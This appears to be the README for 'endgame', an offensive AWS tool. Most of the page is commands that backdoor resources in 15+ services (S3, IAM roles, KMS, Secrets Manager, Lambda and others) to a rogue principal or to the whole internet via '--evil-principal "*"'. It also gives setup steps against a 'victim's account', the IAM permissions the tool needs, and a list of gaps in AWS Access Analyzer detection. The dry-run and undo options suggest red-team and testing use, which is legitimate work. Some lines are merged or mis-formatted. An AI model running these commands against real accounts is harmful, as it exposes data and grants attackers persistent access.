Use a one-liner command to backdoor an AWS account's resources with a rogue AWS Account - or to the entire internet 😈
TLDR: endgame smash --service all to create backdoors across your entire AWS account - either to a rogue IAM user/role or to the entire internet.
# this will ruin your day
endgame smash --service all --evil-principal "*" --dry-run
# This will show you how your day could have been ruined
endgame smash --service all --evil-principal "*" --dry-run
# Atone for your sins
endgame smash --service all --evil-principal "*" --undo
# Consider maybe atoning for your sins
endgame smash --service all --evil-principal "*" --undo --dry-run
# List resources available for exploitation
endgame list-resources --service all
# Expose specific resources
endgame expose --service s3 --name computers-were-a-mistakeendgame can create backdoors for resources in any of the services listed below. While AWS Access Analyzer is meant to detect exposed resources of these types, it currently only supports 7/15 of the services that endgame attacks.
| Backdoor Resource Type | Support | AWS Access Analyzer Support |
|---|---|---|
| ACM PCA | ✅ | ❌ |
| CloudWatch Resource Policies | ✅ | ❌ |
| ECR Repositories | ✅ | ❌ |
| EFS File Systems | ✅ | ❌ |
| ElasticSearch Domains | ✅ | ❌ |
| Glacier Vault Access Policies | ✅ | ❌ |
| IAM Roles | ✅ | ✅ |
| KMS Keys | ✅ | ✅ |
| Lambda Functions | ✅ | ✅ |
| Lambda Layers | ✅ | ✅ |
| RDS Snapshots | ✅ | ❌ |
| S3 Buckets | ✅ | ✅ |
| Secrets Manager Secrets | ✅ | ✅ |
| SES Identity Policies | ✅ | ❌ |
| SQS Queues | ✅ | ✅ |
| SNS Topics | ✅ | ❌ |
- pip3
pip3 install --user endgame- Homebrew (this will not work until the repository is public)
brew tap salesforce/endgame https://github.com/salesforce/endgame
brew install endgameNow you should be able to execute endgame from command line by running endgame --help.
- To enable Bash completion, put this in your
~/.bashrc:
eval "$(_CLOUDSPLAINING_COMPLETE=source cloudsplaining)"- To enable ZSH completion, put this in your
~/.zshrc:
eval "$(_CLOUDSPLAINING_COMPLETE=source_zsh cloudsplaining)"-
First, authenticate to AWS CLI using credentials to the victim's account.
-
Set the environment variables for
EVIL_PRINCIPAL(required). Optionally, set the environment variables forAWS_REGIONandAWS_PROFILE
# Set `EVIL_PRINCIPAL` environment variable to the rogue IAM User or
# Role that you want to give access to.
export EVIL_PRINCIPAL=arn:aws:iam::999988887777:user/evil
# If you don't supply these values, these will be the defaults.
export AWS_REGION="us-east-1"
export AWS_PROFILE="default"- Create the Terraform demo infrastructure
This program makes modifications to live AWS Infrastructure, which can vary from account to account. We have bootstrapped some of this for you.
🚨This will create real AWS infrastructure and will cost you money! 🚨
```bash
# To create the demo infrastructure
make terraform-demoNote: It is not exposed to rogue IAM users or to the internet at first. That will only happen after you run the exposure commands.
You can use the list-resources command to list resources in the account that you can backdoor.
- Examples:
# List IAM Roles, so you can create a backdoor via their AssumeRole policies
endgame list-resources -s iam
# List S3 buckets, so you can create a backdoor via their Bucket policies
endgame list-resources --service s3
# List all resources across services that can be backdoored
endgame list-resources --service all- Use the
--dry-runcommand first to test it without modifying anything:
endgame expose --service iam --name test-resource-exposure --dry-run- To create the backdoor to that resource from your rogue account
🚨this is not a drill🚨
endgame expose --service iam --name test-resource-exposureExample output:
- If you want to atone for your sins (optional) you can use the
--undoflag to roll back the changes.
endgame expose --service iam --name test-resource-exposure --undoendgame smash --service all --dry-run
endgame smash --service all
endgame smash --service all --undo- Now that you are done with the tutorial, don't forget to clean up the demo infrastructure.
# Destroy the demo infrastructure
make terraform-destroy| Backdoor Resource Type | Support | AWS Access Analyzer Support |
|---|---|---|
| ACM PCA | ✅ | ❌ |
| CloudWatch Resource Policies | ✅ | ❌ |
| ECR Repositories | ✅ | ❌ |
| EFS File Systems | ✅ | ❌ |
| ElasticSearch Domains | ✅ | ❌ |
| Glacier Vault Access Policies | ✅ | ❌ |
| IAM Roles | ✅ | ✅ |
| KMS Keys | ✅ | ✅ |
| Lambda Functions | ✅ | ✅ |
| Lambda Layers | ✅ | ✅ |
| S3 Buckets | ✅ | ✅ |
| Secrets Manager Secrets | ✅ | ✅ |
| SES Identity Policies | ✅ | ❌ |
| SQS Queues | ✅ | ✅ |
| SNS Topics | ✅ | ❌ |
| Backdoored Resource Type | Support Status |
|---|---|
| EC2 AMIs | ❌ |
| EBS Snapshots | ❌ |
| RDS Snapshots | ✅ |
| RDS DB Cluster Snapshots | ❌ |
The following IAM Permissions are used to create these backdoors:
{
"Version": "2012-10-17",
"Statement": [
{
"Sid": "IAmInevitable",
"Effect": "Allow",
"Action": [
"acm-pca:DeletePolicy",
"acm-pca:GetPolicy",
"acm-pca:ListCertificateAuthorities",
"acm-pca:PutPolicy",
"ec2:DescribeSnapshotAttribute",
"ec2:DescribeSnapshots",
"ec2:ModifySnapshotAttribute",
"ecr:DescribeRepositories",
"ecr:DeleteRepositoryPolicy",
"ecr:GetRepositoryPolicy",
"ecr:SetRepositoryPolicy",
"elasticfilesystem:DescribeFileSystems",
"elasticfilesystem:DescribeFileSystemPolicy",
"elasticfilesystem:PutFileSystemPolicy",
"es:DescribeElasticsearchDomainConfig",
"es:ListDomainNames",
"es:UpdateElasticsearchDomainConfig",
"glacier:GetVaultAccessPolicy",
"glacier:ListVaults",
"glacier:SetVaultAccessPolicy",
"iam:GetRole",
"iam:ListRoles",
"iam:UpdateAssumeRolePolicy",
"kms:GetKeyPolicy",
"kms:ListKeys",
"kms:ListAliases",
"kms:PutKeyPolicy",
"lambda:AddLayerVersionPermission",
"lambda:AddPermission",
"lambda:GetPolicy",
"lambda:GetLayerVersionPolicy",
"lambda:ListFunctions",
"lambda:ListLayers",
"lambda:ListLayerVersions",
"lambda:RemoveLayerVersionPermission",
"lambda:RemovePermission",
"logs:DescribeResourcePolicies",
"logs:DeleteResourcePolicy",
"logs:PutResourcePolicy",
"rds:DescribeDbClusterSnapshots",
"rds:DescribeDbClusterSnapshotAttributes",
"rds:DescribeDbSnapshots",
"rds:DescribeDbSnapshotAttributes",
"rds:ModifyDbSnapshotAttribute",
"rds:ModifyDbClusterSnapshotAttribute",
"s3:ListAllMyBuckets",
"s3:GetBucketPolicy",
"s3:PutBucketPolicy",
"secretsmanager:GetResourcePolicy",
"secretsmanager:DeleteResourcePolicy",
"secretsmanager:ListSecrets",
"secretsmanager:PutResourcePolicy",
"ses:DeleteIdentityPolicy",
"ses:GetIdentityPolicies",
"ses:ListIdentities",
"ses:ListIdentityPolicies",
"ses:PutIdentityPolicy",
"sns:AddPermission",
"sns:ListTopics",
"sns:GetTopicAttributes",
"sns:RemovePermission",
"sqs:AddPermission",
"sqs:GetQueueUrl",
"sqs:GetQueueAttributes",
"sqs:ListQueues",
"sqs:RemovePermission"
],
"Resource": "*"
}
]
}You don't need all of these permissions to run the tool. You just need enough from each service. So, s3:ListAllMyBuckets, s3:GetBucketPolicy, and s3:PutBucketPolicy are all the permissions needed to leverage this tool to expose S3 buckets.
- Run pytest with the following:
make test- Run bandit with the following:
make security-testAfter making any modifications to the program, you can run a full-fledged integration test, using this program against your own test infrastructure in AWS.
- First, set your environment variables
# Set the environment variable for the username that you will create a backdoor for.
export EVIL_PRINCIPAL="arn:aws:iam::999988887777:user/evil"
export AWS_REGION="us-east-1"
export AWS_PROFILE="default"- Then run the full-fledged integration test:
make integration-testThis does the following:
- Sets up your local dev environment (see
setup-dev) in theMakefile - Creates the Terraform infrastructure (see
terraform-demoin theMakefile) - Runs
list-resources,exploit --dry-run, andexposeagainst this live infrastructure - Destroys the Terraform infrastructure (see
terraform-destroyin theMakefile)
Note that the expose command will not expose the resources to the world - it will only expose them to your rogue user, not to the world.